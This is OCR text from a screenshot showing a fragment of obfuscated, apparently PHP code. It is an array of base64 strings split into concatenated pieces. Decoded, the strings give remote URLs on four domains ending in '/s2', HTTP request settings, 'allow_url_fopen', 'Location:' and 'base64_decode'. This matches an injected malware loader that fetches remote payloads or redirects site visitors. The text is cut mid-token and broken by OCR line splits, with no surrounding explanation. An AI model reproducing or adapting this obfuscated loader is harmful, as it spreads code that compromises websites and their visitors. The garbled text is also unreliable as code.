
y'
,
'aHR'
.
'0cHM6Ly8='
,
'aHR'
.
'0cHM'
.
'6
L'
.
'y'
.
'8='
,
'aH'
.
'R0cDovL'
.
'w'
.
'=='
,
''
,
'Iy
8'
.
'j'
,
'Lw=='
,
''
,
''
,
'Lw=='
,
'Lw=='
,
'QW'
.
'Nj
Z'
.
'XB'
.
'0LUx'
.
'h'
.
'bm'
.
'd'
.
'1YWdlOi'
.
'Blbi1
1'
.
'cywgZW'
.
'47cT'
.
'0wLj'
.
'UwD'
.
'Qo='
,
''
.
'Q2
9ubmV'
.
'jdGlvbjogQ'
.
'2xvc2U'
.
'NC'
.
'g
0'
.
'K'
,
'DQoN'
.
'Cg'
.
'=='
,
'Cg'
.
'=='
,
'PG
J'
.
'y'
.
'I'
.
'C8'
.
'+'
,
''
,
'L0xvY'
.
'2'
.
'F0aW
9'
.
'u'
.
'XD'
.
'ov'
,
''
.
'TG'
.
'9jYXRpb246I
A'
.
'='
.
'='
,
''
.
'D'
.
'Q=='
,
'DQoNCg'
.
'=='
,
''
,
'Ji
M3NiYjMT'
.
'ExJi'
.
'M5'
.
'OSYjOTcmIzExNiYjMTA1J
iMx'
.
'MT'
.
'EmIzE'
.
'xMCYjNTg='
,
'TG9j'
.
'YX
R'
.
'pb'
.
'246'
,
'YW'
.
'xs'
.
'b3dfdX'
.
'JsX2'
.
'Zvc
GV'
.
'u'
,
'M'
.
'Q'
.
'=='
,
'aH'
.
'R0c
A'
.
'='
.
'='
,
''
.
'b'
.
'WV0a'
.
'G9k'
,
'R0VU'
,
'aGVh
Z'
.
'GVy'
,
'QWNjZXB0'
.
'LUx'
.
'hbmd1Y'
.
'Wd'
.
'lOi
Blb'
.
'i11cyw'
.
'gZW47cT0wL'
.
'jUwDQ
o'
.
'='
,
''
.
'VXNlci1'
.
'B'
.
'Z2Vud'
.
'Dog'
,
''
.
'DQ
o='
,
'dGltZW91dA=='
,
''
.
'YXV0aA=='
,
''
.
'aHR0cDo
v'
.
'L25ldG5ldDQ0'
.
'Lm'
.
'5ldC9z'
.
'Mg=
='
,
''
.
'a'
.
'HR'
.
'0cDovL3Np'
.
'b'
.
'WJl'
.
'cnNhL
m'
.
'NvbS9'
.
'zMg=='
,
'aH'
.
'R0cD'
.
'ovL'
.
'3
d'
.
'l'
.
'YnJ'
.
'v'
.
'ZW1lci'
.
'5k'
.
'ZS9zMg=
='
,
'a'
.
'HR0c'
.
'DovL29ka'
.
'W50YXJhLmNvbS'
.
'9z
Mg=='
,
''
.
'YmFzZQ=='
,
'N'
.
'j'
.
'Q='
,
'X2Rl'
,
'Y2